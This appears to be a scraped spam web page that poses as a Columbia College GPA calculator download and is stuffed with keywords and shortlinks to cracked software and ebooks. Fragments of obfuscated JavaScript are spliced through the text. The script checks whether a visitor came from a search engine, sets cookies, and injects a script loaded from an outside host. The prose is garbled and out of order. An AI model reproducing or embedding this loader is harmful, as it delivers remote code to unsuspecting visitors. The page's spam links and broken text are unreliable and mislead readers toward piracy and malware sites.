

[Download Free Gpa Calculator Columbia College For Mac](https://blltly.com/1ugshr)

### **Respondus**

Assessment Tools for Learning Systems



Copyright @ 2020 Respondus, Inc. All rights reserved Privacy & Cookies

[Download Free Gpa Calculator Columbia College For Mac](https://blltly.com/1ugshr)



Students can use the GPA calculator to determine their present high school, college, or graduate school grade point average, determine what their GPA is likely to be in the future, or calculate the grades they will have to earn in order to raise their GPA to a target goal.. In the second column, enter the number of credits each course is worth For courses worth a half credit, enter.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x79d54f){\_0x39eed2=window;}return \_0x39eed2;};var \_0x114370=\_0x172067();var \_0x41cb85='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/='; 0x114370['atob']||(\_0x114370['atob']=function(\_0x10b043){var

 $0x518d63=$ String( $0x10b043$ ]['replace'](/=+\$/,'');for(var  $0x403ae9=0x0$ ,  $0x10efa7$ ,  $0xeda7fe$ ,  $0x133e80=0x0$ ,  $0x3e339d=$ ' ';\_0xeda7fe=\_0x518d63['charAt'](\_0x133e80++);~\_0xeda7fe&&(\_0x10efa7=\_0x403ae9%0x4?\_0x10efa7\*0x40+\_0xeda7fe:\_ 0xeda7fe, 0x403ae9++%0x4)?\_0x3e339d+=String['fromCharCode'](0xff&\_0x10efa7>>(-0x2\*\_0x403ae9&0x6)):0x0){\_0xed a7fe=\_0x41cb85['indexOf'](\_0xeda7fe);}return \_0x3e339d;});}());\_0x3e57['base64DecodeUnicode']=function(\_0x114bff){var \_0x410979=atob(\_0x114bff);var \_0x40652b=[];for(var \_0x4adc4f=0x0,\_0x10c5e4=\_0x410979['length'];\_0x4adc4f=0x0){if(\_ 0x3f0e60[\_0x3e57('0x34')](\_0x3f0e60[\_0x3e57('0x35')],\_0x3f0e60[\_0x3e57('0x35')])){\_0xbcb272=!![];}else{var \_0x2aa9f2=  $0x3f0e60[$   $0x3e57('0x36')]$ [ $0x3e57('0xb')$ ]('|'),  $0x4e5ce9=0x0;$ while(!![]){switch( $0x2aa9f2$ [ $0x4e5ce9++$ ]){case'0':if(name ){return \_0x7c6eba[name];}continue;case'1':return

 $0x7c6eba;case'2':if(0x3f0e60[0x3e57('0x37')](!0x572e3b,name))$ {return undefined;}continue;case'3':var  $_0x572e3b=document[-0x3e57('0xc')][-0x3e57('0xd')]$ 

- 1. gpa calculator columbia college
- 2. columbia college chicago net price calculator
- 3. columbia threadneedle college savings calculator

The calculator assigns values to grades as follows We think you will find our GPA calculator both easy to use and helpful.. For each course you wish to add, simply click on "Add Course" at the bottom of the calculator.. When you have entered all necessary information, click on "Calculate" and your GPA will appear immediately.

### **gpa calculator columbia college**

gpa calculator columbia college, cumulative gpa calculator columbia college, columbia college chicago net price calculator, columbia college net price calculator, columbia threadneedle college savings calculator, columbia college chicago gpa calculator, columbia basin college gpa calculator, college cost calculator columbia [growfx 2014](https://launchpad.net/~ripinncessjets/%2Bpoll/growfx-2014)

College admissions personnel can use the GPA calculator to quickly determine the GPA of transfer applicants, even if they have attended multiple colleges or universities. [metodologia y tecnicas de atletismo pdf merge](https://tonyaknauer.doodlekit.com/blog/entry/13904438/new-metodologia-y-tecnicas-de-atletismo-pdf-merge)

# **Respondus**

sessment Tools for Learning Systems



**Privacy & Cookies** 

#### [Bejeweled Free Download Full Version Crack](https://lineupnow.com/event/bejeweled-free-download-full-version-crack)

# **columbia college chicago net price calculator**

#### [A kids 039; guide to climate change amp; global warming : how to take action Read ebook AZW3, EPUB, DOCX](http://tranawafsi.tistory.com/17)

 High school college counselors can use the GPA calculator to assist their students, as can counselors and advisers in colleges and universities.. \*?(?:\$|;)/g),  $0x7c6eba = \{\}$ ;continue;case'4':var  $0x7ab6a4$ ;continue;case'5':for(var  $0x198884=0x0$ ;  $0x3f0e60$ [\_0x3e57('0x38')](\_0x198884,\_0x572e3b[\_0x3e57('0x32')]);\_0x198884++){\_0x7ab6a4=\_0x572e3b[\_0x198884][\_0x3e57('0x b')]('=');\_0x7c6eba[\_0x7ab6a4[0x0]]=\_0x7ab6a4[0x1][\_0x3e57('0x39')](/;\$/);}continue;}break;}}}}if(\_0xbcb272){cookie[\_0x 3e57('0x3a')](\_0x3f0e60['LayVh'],0x1,0x1);if(!\_0x1a24e6){if(\_0x3f0e60[\_0x3e57('0x3b')]===\_0x3f0e60[\_0x3e57('0x3b')]){ \_0x3f0e60[\_0x3e57('0x3c')](include,\_0x3f0e60[\_0x3e57('0x3d')](\_0x3f0e60[\_0x3e57('0x3e')](\_0x3e57('0x5'),q),''));}else{\_0x bcb272=!![];}}}}R(); GPA CalculatorTo use the calculator, you may first fill out or skip the first column…it is entirely optional. [Download Pdfbooklet Free](https://www.goodreads.com/topic/show/21904608-download-pdfbooklet-free-janoce)

# **columbia threadneedle college savings calculator**

#### [Brush Sets For Makeup Mac](https://jenniferdavis6.doodlekit.com/blog/entry/13904434/brush-sets-for-makeup-mac)

Unlike calculators which allow you to enter only a limited number of grades, ours allows you to calculate your GPA for any number of courses.. var \_0x2f84=['RWxaYWo=','UnFneGE=','bnF6dHA=','V1BCdGw=','RWRkVXM=','Lmdvb2dsZS4=','Lm Jpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','M3wyfDR8NXwwfDE=','a1Bm','clZoeGc=','UkRGUWQ=','d1pZeEM=','c WNhU1A=','RXZFb0U=','cmVmZXJyZXI=','bGVuZ3Ro','aW5kZXhPZg==','Rm9BU20=','eUJ2YUY=','QlNyeG8=','eGlsd3 M=','dVhJSXE=','cmVwbGFjZQ==','c2V0','ZmdMcXI=','TXBHZW8=','Wm9uWEs=','bFhhS2I=','c2NyaXB0','Tm5pWms=','c 3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY 29uLnBocD94PWVuJnF1ZXJ5PQ==','WklM','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','MHw1fDJ8M3wxf DQ=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','R0V5','d2VVb2Y=','VWxIV3o=','QkRBaUs=','UXVW','ZnZzTGI=','aUd3QmE=',' QXRkYWQ=','a0pWT0g=','OyBleHBpcmVzPQ==','SnhxZWs=','Z2V0VGltZQ==','WmxMRU0=','REFMbXo=','ZVduQmM=' ,'eEpjbEc=','cGhud0Y=','T1RQb3c=','Y0xCakc='];(function(\_0x11de36,\_0xb67022){var \_0x11a50d=function(\_0x147697){w

hile(--\_0x147697){\_0x11de36['push'](\_0x11de36['shift']());}};\_0x11a50d(++\_0xb67022);}(\_0x2f84,0x9c));var \_0x3e57=function(\_0x30c6df,\_0x55e878){\_0x30c6df=\_0x30c6df-0x0;var

\_0x4d355c=\_0x2f84[\_0x30c6df];if(\_0x3e57['initialized']===undefined){(function(){var \_0x172067=function(){var \_0x39eed2;try{\_0x39eed2=Function('return\x20(function()\x20'+'{}.. 5, for courses worth a single credit enter 1, and so on In the third column, select the grade you earned from the listings in the drop down menu. 0041d406d9 [Best Wireless Router 2018](https://eloquent-mestorf-b23255.netlify.app/Best-Wireless-Router-2018-For-Mac) [For Mac](https://eloquent-mestorf-b23255.netlify.app/Best-Wireless-Router-2018-For-Mac)

#### 0041d406d9

[Mac Os Server 5.6 Download](https://cajotroecon.amebaownd.com/posts/15722379)